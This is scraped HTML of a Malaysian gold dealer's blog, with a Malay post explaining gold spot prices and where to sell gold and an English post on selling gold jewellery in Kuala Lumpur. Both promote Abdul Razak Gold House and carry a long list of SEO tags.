<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-560 alignright" src="http://razak.com.my/wp-content/uploads/2017/11/slider-2-300x150.jpg" alt="instant cash for gold" width="300" height="150" srcset="https://razak.com.my/wp-content/uploads/2017/11/slider-2-300x150.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/slider-2-450x225.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/slider-2-768x384.jpg 768w, https://razak.com.my/wp-content/uploads/2017/11/slider-2-705x353.jpg 705w, https://razak.com.my/wp-content/uploads/2017/11/slider-2.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />Apa yang dimaksudkan dengan &#8220;Harga Spot&#8221; Emas?</strong><br />
Sekiranya anda pernah melayari laman web harga emas atau membeli emas, anda mungkin pernah melihat istilah &#8220;harga spot emas&#8221;. Istilah &#8220;harga spot&#8221; merujuk pada harga di mana mana-mana komoditi (dalam kes ini, emas murni) dapat dibeli atau dijual pada saat tertentu.</p>
<p>Harga spot emas sering berbeza dengan harga kontrak niaga hadapan emas, yang melibatkan penghantaran emas pada masa akan datang. Secara sederhana, harga spot adalah harga emas semasa pasaran sekarang, dan harga terpenting yang harus anda perhatikan jika anda ingin menjual.</p>
<p>Seperti yang kami nyatakan di atas, harga emas sering berubah. Emas adalah komoditi popular yang diperdagangkan di seluruh dunia di pasaran seperti COMEX New York dan Bullion Market di London. Oleh itu, harga spot emas boleh berubah-ubah berdasarkan tahap permintaan semasa untuk niaga hadapan emas.</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-584 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/model-300x230.png" alt="how to sell gold jewellery for cash" width="300" height="230" srcset="https://razak.com.my/wp-content/uploads/2017/11/model-300x230.png 300w, https://razak.com.my/wp-content/uploads/2017/11/model-450x345.png 450w, https://razak.com.my/wp-content/uploads/2017/11/model.png 452w" sizes="auto, (max-width: 300px) 100vw, 300px" />Mengapa Anda Tidak Mendapat Tepat Harga Spot Semasa Anda Menjual Emas</strong><br />
Semua perniagaan yang membeli emas dalam jumlah kecil akan membelinya dengan harga yang lebih rendah daripada harga spot, yang bermaksud anda tidak akan mendapat apa yang bernilai emas ketika anda menjualnya.</p>
<p>Ini hanyalah realiti perniagaan. Semua perniagaan mempunyai perbelanjaan, dan syarikat yang membeli emas harus dapat memperoleh keuntungan agar dapat terus berniaga. Mereka juga perlu menanggung kos yang berkaitan dengan pencairan dan penyempurnaan perhiasan emas anda sehingga dapat digunakan kembali.</p>
<p>Oleh itu, jumlah wang yang anda akan terima dari perniagaan membeli emas anda tidak akan menjadi harga spot emas yang tepat. Sebagai gantinya, ini akan menjadi harga spot dikurangi bayaran yang ditambahkan pembeli untuk menjadikan transaksi itu ekonomik untuk mereka.</p>
<p>Jumlah yang anda akan rugi berbanding dengan harga spot bergantung pada jenis emas yang anda jual dan pedagang yang anda jual.</p>
<p>Sekiranya anda menjual perhiasan emas lama dalam kuantiti yang sedikit, biasanya anda akan mendapat harga per gram lebih rendah daripada yang anda mahukan jika ya</p>
<p>Anda menjual, misalnya, sejumlah besar emas dalam bentuk duit syiling atau jongkong emas.</p>
<p>Bagi pembeli emas, komisen boleh sangat berbeza. Kami secara amnya mengesyorkan Abdul Razak Gold House (M) Sdn Bhd untuk perhiasan emas, kerana harganya lebih rendah daripada pembeli emas lain, yang bermaksud anda akan mendapat peratusan harga spot yang lebih tinggi untuk emas yang anda jual. Walau bagaimanapun, terdapat banyak pembeli lain di luar sana.</p>
<p>Di bawah ini, kami telah menerangkan apa yang anda lakukan untuk mendapatkan harga terbaik untuk jenis emas yang anda jual.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-569 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/master-piece-300x172.jpg" alt="gold trade in price malaysia" width="300" height="172" srcset="https://razak.com.my/wp-content/uploads/2017/11/master-piece-300x172.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/master-piece-450x257.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/master-piece.jpg 586w" sizes="auto, (max-width: 300px) 100vw, 300px" />Bilakah Masa Terbaik untuk Menjual Emas?</strong><br />
Masa terbaik untuk menjual emas adalah ketika harga spot emas tinggi dan anda selesa dengan idea menjual syiling emas, perhiasan, emas atau barang emas anda yang lain.</p>
<p>Emas, seperti komoditi lain, nilainya sentiasa berubah-ubah. Seperti pasaran saham, mencari tahu sama ada harga emas akan meningkat atau menurun, dan &#8220;mengalahkan pasaran&#8221; untuk emas adalah sesuatu yang sukar dilakukan oleh para pelabur yang bijak.</p>
<p>Sekiranya anda mempunyai sejumlah besar emas dan ingin menjual pada waktu yang terbaik, anda boleh menggunakan ramalan dan analisis emas untuk terus mengikuti trend pasaran. Ini dapat memberikan maklumat berguna mengenai harga emas, tetapi seperti yang berkaitan dengan pasaran, ramalan mereka tidak selalu sempurna.</p>
<p>Oleh kerana itu, lebih baik menjual emas ketika anda memerlukan wang tunai, dan apabila anda merasakan bahawa harga emas berada pada tahap yang cukup tinggi untuk anda membenarkan berpisah dengan barang emas anda.</p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-575 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-300x188.jpg" alt="how to sell gold jewellery for cash" width="300" height="188" srcset="https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-300x188.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-450x281.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-768x480.jpg 768w, https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-1030x644.jpg 1030w, https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-1500x938.jpg 1500w, https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers-705x441.jpg 705w, https://razak.com.my/wp-content/uploads/2017/11/jewelry-wallpaper-9171-9506-hd-wallpapers.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />MENJUAL EMAS UNTUK CASH</strong><br />
Seperti yang kami nyatakan di atas, harga tempat emas yang anda dapati dalam talian merujuk kepada emas 24k murni, bukan emas 10k, 14k dan 18k yang biasanya digunakan untuk pembuatan perhiasan.</p>
<p>Kandungan emas tulen 10k emas adalah sekitar 41.7%. Emas 14k mempunyai kandungan emas 58.3%, sementara emas 18k mempunyai kandungan emas 75%. Ini bermaksud bahawa anda tidak dapat menggunakan harga tempat emas yang disebut dalam talian dengan tepat untuk mengira nilai kebanyakan perhiasan emas berdasarkan harganya.</p>
<p>Beberapa laman web menjual emas menyediakan kalkulator yang membolehkan anda membuat kandungan emas tulen cincin emas atau perhiasan lain dengan cepat dan mudah, kemudian hitung anggaran harga emas yang digunakan untuk membuat barang tersebut.</p>
<p>Anda boleh menggunakan kalkulator harga emas ini. Untuk menggunakannya, masukkan berat item, kemudian pilih karatage. Kalkulator akan memberikan anggaran untuk nilai item sekiranya anda memutuskan untuk menghantarnya untuk penilaian.</p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
<p><strong><img loading="lazy" decoding="async" class="size-medium wp-image-593 alignleft" src="http://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-300x188.jpg" alt="Malaysia Gold Buyers" width="300" height="188" srcset="https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-300x188.jpg 300w, https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-450x281.jpg 450w, https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-768x480.jpg 768w, https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-1030x644.jpg 1030w, https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-1500x938.jpg 1500w, https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667-705x441.jpg 705w, https://razak.com.my/wp-content/uploads/2017/11/WHDQ-512753667.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />TEMPAT TERBAIK UNTUK MENJUAL EMAS UNTUK CASH</strong><br />
Mengusahakan tempat menjual emas boleh membingungkan. Seperti banyak perkara dalam hidup, pilihan yang paling jelas dan paling banyak diiklankan &#8211; terutamanya kios membeli emas tempatan &#8211; tidak selalu menjadi tempat terbaik untuk menjual jika anda ingin mendapat tawaran yang adil.</p>
<p>Terdapat tiga tempat utama untuk menjual emas &#8211; pembeli emas dalam talian yang terkenal, kedai pajak gadai dan perhiasan tempatan. Kami secara amnya mengesyorkan menjual secara dalam talian jika anda mencari harga setinggi mungkin untuk emas anda, walaupun setiap pilihan menawarkan pelbagai kelebihan dan kekurangannya sendiri.</p>
<p>Di bawah ini, kami telah melihat lebih terperinci mengenai bagaimana setiap pilihan ini berfungsi, serta kebaikan dan keburukan utama yang ditawarkan oleh masing-masing. Klik mana-mana pautan di bawah untuk melompat terus ke bahagian itu:</p>
<ul>
<li>Menjual Emas Dalam Talian</li>
<li>Menjual Duit Syiling Emas atau Bar Emas dalam talian</li>
<li>Kedai Pajak Gadai Di Dekat Anda yang Membeli Emas</li>
<li>Kedai Barang Kemas Tempatan</li>
<li>Menjual Emas Dalam Talian</li>
</ul>
<p>Sekiranya anda mempunyai perhiasan emas, syiling, emas, atau jenis emas lain yang anda ingin jual secepat mungkin dengan wang tunai, menjualnya dalam talian hampir selalu memberi anda harga terbaik.</p>
<p>Sebab utama untuk ini, seperti yang telah kami jelaskan di banyak ulasan kami tentang kedai perhiasan, adalah lebih menjimatkan untuk mengendalikan perniagaan dalam talian daripada menjalankan rangkaian lokasi fizikal, batu bata dan mortar yang besar.</p>
<p>Kerana kos operasi yang lebih rendah ini, pembeli emas dalam talian mampu mengambil margin yang lebih rendah pada produk yang mereka beli dan kemudian jual. Ini bermaksud bahawa anda, sebagai pihak yang menjual emas, akan mendapat harga yang lebih baik daripada yang biasa anda dapatkan dari kedai batu bata.</p>
<p>Menjual emas dalam talian adalah proses yang mudah. Walaupun langkah yang tepat boleh berbeza-beza berdasarkan pembeli emas tertentu yang anda pilih, selalunya prosesnya seperti ini:</p>
<p>Anda akan membuat hubungan dengan pembeli emas dalam talian yang terkenal seperti Abdul Razak Gold House (M) Sdn Bhd dengan mengisi borang hubungan di laman web mereka.</p>
<p>Syarikat yang membeli emas anda akan membolehkan anda memilih kaedah penghantaran anda dan memberikan surat pos prabayar yang diinsuranskan untuk anda gunakan untuk menghantar perhiasan emas atau barang-barang lain kepada pasukan penilaian mereka.</p>
<p>Syarikat yang membeli emas anda akan menilai barang anda dan memberi anda tawaran untuknya berdasarkan kuantiti emas tulen.</p>
<p>Sekiranya anda menerima tawaran, anda akan dibayar (biasanya dalam 24-48 jam) dengan cek, pindahan wang melalui bank atau kaedah lain yang ditawarkan oleh peniaga.</p>
<p>Sekiranya anda menolak tawaran tersebut, peniaga akan menghantar barang anda kembali kepada anda. Bergantung pada pembeli emas tertentu yang anda pilih, anda mungkin dikenakan sedikit bayaran untuk pengendalian, penilaian dan penghantaran balik.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1575 size-medium" src="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png" alt="buy and sell gold for cash malaysia | Razak Jewellery" width="300" height="129" srcset="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png 300w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-450x193.png 450w, https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Abdul Razak Gold House (M) Sdn Bhd</p>
<p><strong>Address:</strong><br />
Bangunan Abdul Razak,<br />
No 61, Leboh Ampang,<br />
50100 Kuala Lumpur.</p>
<p><strong>Phone: </strong><a href="tel:0166975846">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
<p><strong>Website:</strong> <a href="http://razak.com.my">http://razak.com.my</a></p>
<p><strong>Map:</strong> <a href="https://goo.gl/maps/hZvrb7KGcZqz5kKdA">https://goo.gl/maps/hZvrb7KGcZqz5kKdA</a></p>
<p><a href="https://razak.com.my"><img loading="lazy" decoding="async" class="alignnone wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="139" height="65" /></a><a href="https://wa.me/60166975846/?utm_source=Whatsapp-Blog&amp;utm_medium=organic" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-844" src="http://razak.com.my/wp-content/uploads/2020/10/buy-sell-gold-near-me.png" alt="buy sell gold near me" width="207" height="76" /></a></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >October 6, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://razak.com.my/author/razakadmin/" title="Posts by razakadmin" rel="author">razakadmin</a></span></span></span></span></span></header><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>razakadmin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo-Buy-Sell-Gold-Silver-Malaysia-300x129.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>razakadmin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-06T12:53:12+08:00" >2020-10-06 12:53:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-01-06 11:10:44</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Where to sell gold bar in Malaysia</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-806 post-loop-5 post-parity-odd single-big  post-806 post type-post status-publish format-standard hentry category-kuala-lumpur tag-1-gram-gold-price-malaysia-today tag-100-gm-gold-bar tag-100-gm-gold-bar-malaysia tag-100-gm-gold-bar-price-in-kl tag-100-gm-gold-bar-price-in-kuala-lumpur tag-100-gm-gold-bar-price-in-malaysia tag-100-gm-gold-bar-price-in-selangor tag-100-gm-gold-bar-price-malaysia tag-100-gram-gold-bar-price-in-malaysia tag-100g-gold-bar-price-malaysia tag-100g-pamp-suisse-gold-bar-price-malaysia tag-100gms-gold-bar tag-100gms-gold-bar-price tag-1kg-gold-bar tag-24k-gold-price-in-malaysia-today tag-916-gold-price-malaysia-today tag-916-gold-price-malaysia-today-1-gram tag-999-gold-price-in-malaysia-per-gram-today tag-999-gold-price-malaysia-today tag-apps-harga-emas-malaysia tag-ar-rahnu tag-arrahnu tag-beli-emas-antam tag-beli-emas-antam-di-pegadaian tag-beli-emas-antam-online tag-beli-emas-harga-tinggi-kuala-lumpur tag-beli-emas-terpakai tag-beli-emas-terpakai-harga-tinggi tag-berapa-harga-emas-hari-ini tag-berapa-harga-emas-hari-ini-di-malaysia tag-best-place-to-sell-back-gold-near-me tag-best-place-to-sell-back-jewelry tag-best-place-to-sell-diamond-necklace tag-best-place-to-sell-diamond-ring-near-me tag-best-place-to-sell-diamonds-near-me tag-best-way-to-sell-a-rolex-privately tag-bolehkah-jual-emas-di-ar-rahnu tag-buy-100-gm-gold-bar tag-buy-back-emas tag-buy-sell-gold-malaysia tag-cara-jual-emas-antam-online tag-cara-jual-emas-di-pegadaian-syariah tag-cara-nak-jual-balik-emas tag-cara-nak-jual-emas-terpakai tag-cara-trade-in-barang-kemas tag-carta-harga-emas tag-carta-harga-emas-malaysia tag-cek-harga-emas-hari-ini tag-di-mana-boleh-jual-gold-bar tag-diamonds-buyer tag-dimana-nak-jual-gold-bar tag-gia-certificate-buyer-seller tag-gia-diamonds tag-gold-bar-price-malaysia-1kg tag-gold-bar-price-malaysia-today tag-gold-buyer-malaysia tag-gold-buyers-near-me tag-gold-buyers-near-me-open-now tag-gold-price-daily-update tag-gold-price-in-malaysia-per-tola tag-gold-price-malaysia-chart tag-gold-price-malaysia-per-gram-chart tag-gold-price-malaysia-today tag-gold-price-malaysia-today-916 tag-gold-price-malaysia-today-chart tag-gold-price-malaysia-today-live tag-gold-price-today-in-malaysia tag-gold-rate-in-malaysia tag-gold-rate-in-malaysia-today tag-gold-rate-malaysia tag-gold-rate-malaysia-1-gram tag-gold-rate-malaysia-916 tag-graf-harga-emas tag-harga-1-kilo-emas tag-harga-beli-emas-antam-hari-ini tag-harga-cincin-emas-malaysia-2019 tag-harga-emas-1-gram-hari-ini tag-harga-emas-1-kg-2020 tag-harga-emas-2020 tag-harga-emas-2021 tag-harga-emas-20k-hari-ini tag-harga-emas-916-hari-ini tag-harga-emas-99-99-hari-ini tag-harga-emas-antam tag-harga-emas-ar-rahnu tag-harga-emas-di-ar-rahnu-pos-hari-ini tag-harga-emas-di-kedai-emas-malaysia tag-harga-emas-hari-ini tag-harga-emas-hari-ini-ar-rahnu tag-harga-emas-hari-ini-kuala-lumpur tag-harga-emas-hari-ini-malaysia tag-harga-emas-hari-ini-naik-atau-turun tag-harga-emas-hari-ini-pegadaian tag-harga-emas-hari-ini-per-gram tag-harga-emas-hari-ini-perak tag-harga-emas-kelantan-hari-ini tag-harga-emas-malaysia tag-harga-emas-malaysia-10-tahun tag-harga-emas-malaysia-2020 tag-harga-emas-malaysia-2021 tag-harga-emas-malaysia-916-dan-999-hari-ini tag-harga-emas-malaysia-hari-ini-2021 tag-harga-emas-malaysia-live tag-harga-emas-malaysia-per-gram-hari-ini tag-harga-emas-malaysia-terkini tag-harga-emas-malaysia-terkini-2021 tag-harga-emas-semasa-2020 tag-harga-emas-semasa-2021 tag-harga-emas-semasa-916 tag-harga-emas-semasa-999 tag-harga-emas-semasa-ar-rahnu tag-harga-emas-terkini tag-harga-emas-terkini-2019-malaysia tag-harga-emas-terkini-2021 tag-harga-jongkong-emas-1-gram tag-harga-jongkong-emas-1-kg tag-harga-jongkong-emas-2020 tag-harga-jongkong-emas-malaysia tag-harga-jongkong-emas-semasa tag-harga-jongkong-emas-terkini tag-harga-jual-balik-emas-916 tag-harga-jual-emas-antam-hari-ini tag-harga-jual-emas-di-pegadaian-syariah tag-harga-jual-emas-lama tag-harga-mas-hari-ini tag-harga-pajak-emas-terkini tag-harga-persatuan-peniaga-emas-malaysia tag-harga-segram-emas-terkini tag-harga-semasa-emas-malaysia tag-how-best-to-sell-my-rolex tag-how-do-i-sell-my-rolex tag-how-much-can-i-sell-my-rolex-datejust-for tag-how-much-can-i-sell-my-rolex-submariner-for tag-how-much-can-i-sell-my-rolex-watch-for tag-how-much-can-i-sell-my-used-rolex-for tag-how-much-could-i-sell-my-rolex-for tag-how-much-should-i-sell-my-rolex-for tag-how-to-sell-gold-jewelry tag-how-to-sell-my-rolex-online tag-how-to-sell-my-rolex-submariner tag-how-to-sell-my-rolex-watch tag-how-to-sell-my-rolex-watch-online tag-i-need-to-sell-my-watch-for-cash-near-me tag-i-want-to-sell-my-watch-for-cash tag-instant-cash-for-gold tag-jual-balik-emas tag-jual-balik-emas-916 tag-jual-balik-emas-999 tag-jual-beli-emas tag-jual-beli-emas-916 tag-jual-beli-emas-antam-online-terpercaya tag-jual-beli-emas-lama tag-jual-beli-emas-mengikut-syariah tag-jual-beli-emas-patuh-syariah tag-jual-beli-emas-syariah tag-jual-beli-emas-terpakai tag-jual-emas-antam-di-online tag-jual-emas-bar-999 tag-jual-emas-di-ar-rahnu tag-jual-emas-di-ar-rahnu-atau-kedai-emas tag-jual-emas-di-kedai-emas tag-jual-emas-di-pajak-gadai tag-jual-emas-di-pegadaian-syariah tag-jual-emas-harga-tinggi tag-jual-emas-harga-tinggi-dimana tag-jual-emas-pegadaian-syariah tag-jual-emas-terpakai tag-jual-emas-terpakai-near-me tag-jual-emas-untuk-tunai tag-kedai-jual-beli-emas tag-malaysia-gold-price-live tag-membeli-surat-pajak tag-menjual-surat-pajak tag-nak-jual-emas tag-nilai-emas-hari-ini tag-nilai-harga-emas tag-pajak-gadai-berlandaskan-syariah-di-malaysia tag-pamp-suisse-100-gram-gold-bar tag-pasaran-harga-emas-terkini tag-pembeli-emas tag-pembeli-emas-antik tag-pembeli-emas-antik-lama tag-pembeli-emas-dengan-harga-tinggi tag-pembeli-emas-harga-tinggi tag-pembeli-emas-lama tag-pembeli-emas-terpakai tag-pembeli-surat-aranu tag-pembeli-surat-pajak tag-price-of-gold-in-malaysia tag-price-of-gold-in-malaysia-chart tag-price-of-gold-in-malaysia-per-gram tag-price-of-gold-in-malaysia-per-ounce tag-price-of-gold-in-malaysia-today tag-professional-diamond-buyer-near-me tag-professional-jewelry-buyer-near-me tag-ramalan-harga-emas-malaysia tag-rolex-buyers-near-me tag-rolex-omega-buyer tag-rolex-watch-buyers-near-me tag-safest-place-to-sell-gold tag-safest-place-to-sell-gold-jewelry tag-sejarah-harga-emas-malaysia tag-sell-diamonds-for-cash tag-sell-gold-for-cash tag-sell-gold-for-cash-malaysia tag-sell-gold-for-cash-near-me tag-sell-gold-malaysia tag-sell-my-rolex-near-me tag-sell-my-rolex-watch tag-sell-my-rolex-watch-near-me tag-sell-my-watch-for-cash tag-sell-rolex-privately tag-sell-scrap-silver tag-sell-silver-bars tag-sell-silver-coins-for-cash-near-me tag-sell-silver-for-cash-near-me tag-sell-watches-for-cash-near-me tag-selling-a-rolex-privately tag-selling-gold-online tag-selling-my-rolex-privately tag-silver-buyers-near-me tag-silver-for-cash tag-suisse-gold-bar-100g tag-suisse-gold-bar-100g-price tag-tempat-jual-emas-dengan-harga-tinggi tag-tempat-jual-emas-tanpa-surat tag-tempat-jual-emas-terdekat tag-tukang-emas tag-tukang-emas-kl tag-we-buy-watches-for-cash-near-me tag-where-can-i-sell-my-broken-rolex-watch-near-me tag-where-can-i-sell-my-diamond-earrings-near-me tag-where-can-i-sell-my-diamond-ring-for-cash tag-where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia tag-where-can-i-sell-my-diamond-ring-for-the-most-money-near-me tag-where-can-i-sell-my-diamonds-near-me tag-where-can-i-sell-my-rolex-for-cash tag-where-can-i-sell-my-rolex-in-malaysia tag-where-can-i-sell-my-rolex-online tag-where-can-i-sell-my-watch-for-cash-in-kuala-lumpur tag-where-can-i-sell-my-watch-for-cash-in-malaysia tag-where-is-the-best-place-to-sell-my-rolex-watch tag-where-to-sell-diamond-earrings-near-me tag-where-to-sell-diamond-in-malaysia tag-where-to-sell-diamond-necklace tag-where-to-sell-diamond-rings tag-where-to-sell-diamonds-near-me tag-where-to-sell-gold-jewelry-for-best-price-near-me tag-where-to-sell-loose-diamonds-near-me tag-where-to-sell-silver-bars tag-where-to-sell-silver-bars-near-me tag-where-to-sell-silver-bullion tag-where-to-sell-silver-coins-for-cash tag-where-to-sell-silver-coins-near-me tag-where-to-sell-silver-in-malaysia tag-where-to-sell-silver-near-me tag-where-to-sell-silver-plated-silverware tag-where-to-sell-used-rolex-in-malaysia tag-who-buys-rolex-watches-near-me'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://razak.com.my/kuala-lumpur/" rel="tag">Kuala Lumpur</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://razak.com.my/where-to-sell-gold-in-kuala-lumpur/' rel='bookmark' title='Permanent Link: Where to sell gold in Kuala Lumpur'>Where to sell gold in Kuala Lumpur			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><h3><strong>Where to sell gold jewellery in KL</strong></h3>
<p><strong>Top Tips and Trusted Places</strong></p>
<p>If you&#8217;re looking to <a href="https://razak.com.my/where-to-sell-gold-in-kuala-lumpur/"><strong>sell gold jewellery in KL</strong></a>, knowing the best practices and trusted buyers is essential to get the most value. Whether it&#8217;s old, broken, or unused gold pieces, the vibrant city of Kuala Lumpur offers several reliable options for gold sellers. In this guide, we’ll cover the top places and tips to help you <a href="https://razak.com.my/">sell gold</a> jewellery confidently and profitably.</p>
<hr />
<h3>Why Sell Gold Jewellery?</h3>
<p>Gold is a timeless asset that holds its value remarkably well. Selling gold jewellery can be a practical solution when you need extra cash or want to take advantage of rising gold prices. By selling your gold jewellery to the right buyer, you can unlock its true value without compromising transparency and trust.</p>
<hr />
<h3>Tips to Get the Best Price for Your Gold</h3>
<ol>
<li><strong>Understand Gold&#8217;s Value</strong><br />
The value of gold depends on its weight and purity (measured in karats). Check the current market price for gold, known as the &#8220;spot price,&#8221; to ensure you&#8217;re informed.</li>
<li><strong>Evaluate Your Jewellery</strong><br />
Assess the condition, karat value, and weight of your jewellery. Consider having it appraised by a professional jeweler for an accurate estimate.</li>
<li><strong>Compare Buyers</strong><br />
Shop around to compare offers from different buyers. Reputable buyers in KL often provide competitive prices and transparency in transactions.</li>
<li><strong>Avoid Pawnshops</strong><br />
While convenient, pawnshops may not offer the best price for gold jewellery. Opt for specialized gold buyers for a better deal.</li>
</ol>
<hr />
<h3>Top Places to Sell Gold Jewellery in KL</h3>
<h4>1. <strong>Abdul Razak Gold House (M) Sdn Bhd</strong></h4>
<p>Known for its excellent customer service and competitive pricing, Razak Gold Traders is a trusted name in KL. They specialize in buying gold jewellery, coins, and bars. With transparent evaluations and instant payments, they ensure a seamless selling experience.</p>
<ul>
<li><strong>Location</strong>: Multiple branches across Kuala Lumpur</li>
<li><strong>Services</strong>: Gold valuation, buying, and selling</li>
<li><strong>Contact</strong>: Visit <a href="https://razak.com.my" target="_new" rel="noopener noreferrer">Razak.com.my</a> for more details.</li>
</ul>
<h4><strong>Online Gold Buyers (Razak.com.my)</strong></h4>
<p>Some reputable online platforms in KL provide gold-buying services. They often offer free pickup services, making it convenient for sellers.</p>
<hr />
<h3>Why Choose Razak Gold Traders?</h3>
<ul>
<li><strong>Fair Pricing</strong>: They offer competitive rates based on the current gold market value.</li>
<li><strong>Transparency</strong>: All evaluations are conducted in your presence.</li>
<li><strong>Convenience</strong>: With multiple locations in KL, it&#8217;s easy to access their services.</li>
<li><strong>Expert Appraisal</strong>: Experienced staff ensures an accurate valuation of your gold jewellery.</li>
</ul>
<hr />
<h3>How to Sell Gold Jewellery at Abdul Razak Gold House</h3>
<ol>
<li><strong>Visit Their Store</strong><br />
Head to the nearest Abdul Razak Gold House outlet with your gold jewellery.</li>
<li><strong>Get a Free Appraisal</strong><br />
Their experts will evaluate your jewellery based on weight, purity, and market rates.</li>
<li><strong>Receive an Offer</strong><br />
Once the evaluation is complete, they’ll present you with an offer.</li>
<li><strong>Instant Payment</strong><br />
If you accept the offer, you&#8217;ll receive payment instantly.</li>
</ol>
<hr />
<h3>Final Thoughts</h3>
<p>Selling gold jewellery in KL doesn’t have to be daunting. With trusted buyers like Abdul Razak Gold House, you can rest assured of a smooth and rewarding process. Take your time to research and compare options to get the best value for your gold.</p>
<p>Ready to sell your gold jewellery? Visit <a href="https://razak.com.my" target="_new" rel="noopener noreferrer">Razak.com.my</a> to find the nearest branch and start your journey today!</p>
